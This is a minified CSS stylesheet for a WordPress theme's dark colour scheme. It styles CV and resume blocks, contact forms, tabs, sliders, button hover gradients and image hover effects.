.trx_addons_cv_breadcrumbs_item{color:#6f6f6f}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#6f6f6f}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#313a47}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#6fb72f}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#6f6f6f}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#6f6f6f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#5ea41f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#5ea41f}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#313a47;	color:#b8bdc8}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#1d242e;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#222a35}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#6f6f6f}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#313a47;	background-color:#191d23}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#4a4a4a;	background-color:#1d242e}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#6fb72f !important;	background-color:#1d242e}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#5ea41f}.scheme_dark .trx_addons_range_slider_label_min{color:#b8bdc8}.scheme_dark .trx_addons_range_slider_label_max{color:#b8bdc8}.scheme_dark div.ui-slider{background-color:#191d23;	border-color:#313a47}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#4a4a4a;	background-color:#1d242e}.scheme_dark div.ui-slider .ui-slider-range{background-color:#1d242e}.scheme_dark .sc_skills_counter .sc_skills_item_title{color:#ffffff}.scheme_dark .sc_item_title.sc_item_title_style_accent:after{background-color:#0167da}.scheme_dark .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(1) .sc_services_item .sc_services_item_icon{color:#0167da}.scheme_dark .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{background-color:#0167da}.scheme_dark #trx_addons_login_popup{background-color:#222a35}.scheme_dark .elementor-widget-progress .elementor-title{color:#ffffff}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#222a35}.scheme_dark .elementor-divider-separator{border-color:#313a47}.scheme_dark .elementor-widget-tabs .elementor-tab-title{color:#ffffff; background-color:#191d23}.scheme_dark .elementor-widget-tabs .elementor-tab-title a{color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ffffff; background-color:#6fb72f}.scheme_dark .elementor-widget-tabs .elementor-tab-title:hover a,.scheme_dark .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_dark .elementor-tab-title{color:#ffffff; background-color:#191d23}.scheme_dark .elementor-tab-title:hover,.scheme_dark .elementor-tab-title.elementor-active{color:#222a35; background-color:#ffffff}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#0457b4 50%,#0167da 50%) no-repeat scroll right bottom / 210% 100% #0167da !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#0457b4 50%,#0167da 50%) no-repeat scroll left bottom / 210% 100% #0167da !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#0457b4 50%,#0167da 50%) no-repeat scroll right bottom / 100% 210% #0167da !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#0457b4 50%,#0167da 50%) no-repeat scroll right top / 100% 210% #0167da !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#dfe3ec 50%) no-repeat scroll right bottom / 210% 100% #dfe3ec !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#dfe3ec 50%) no-repeat scroll left bottom / 210% 100% #dfe3ec !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#dfe3ec 50%) no-repeat scroll right bottom / 100% 210% #dfe3ec !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#dfe3ec 50%) no-repeat scroll right top / 100% 210% #dfe3ec !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#313a47 50%) no-repeat scroll right bottom / 210% 100% #313a47 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#313a47 50%) no-repeat scroll left bottom / 210% 100% #313a47 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#313a47 50%) no-repeat scroll right bottom / 100% 210% #313a47 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#313a47 50%) no-repeat scroll right top / 100% 210% #313a47 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffaa5f 50%,#222a35 50%) no-repeat scroll right bottom / 210% 100% #222a35 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffaa5f 50%,#222a35 50%) no-repeat scroll left bottom / 210% 100% #222a35 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffaa5f 50%,#222a35 50%) no-repeat scroll right bottom / 100% 210% #222a35 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffaa5f 50%,#222a35 50%) no-repeat scroll right top / 100% 210% #222a35 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#222a35 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#222a35 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#222a35 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#222a35 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#222a35 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured.hover_dots .icons span{background-color:#6fb72f}.scheme_dark .post_featured.hover_dots .post_info{color:#222a35}.scheme_dark .post_featured.hover_icon .icons a{color:#000000}.scheme_dark .post_featured.hover_icon a:hover{color:#6fb72f}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(34,42,53,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#6fb72f;	background-color:#222a35}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#6fb72f}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#6fb72f}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#222a35}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#b8bdc8}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ffaa5f}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#6fb72f}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#5ea41f !important;	background-color:#5ea41f}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#222a35;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#1d1d1d;	background-color:#5ea41f}